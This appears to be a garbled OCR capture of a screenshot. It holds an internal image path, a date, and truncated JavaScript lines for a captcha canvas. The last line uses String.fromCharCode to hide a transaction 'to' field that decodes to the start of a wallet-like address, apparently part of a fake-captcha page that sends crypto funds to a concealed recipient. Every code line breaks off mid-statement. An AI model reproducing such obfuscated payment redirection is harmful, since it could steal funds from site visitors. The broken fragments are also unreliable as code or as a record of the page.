
Last update: 2026-05-22
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,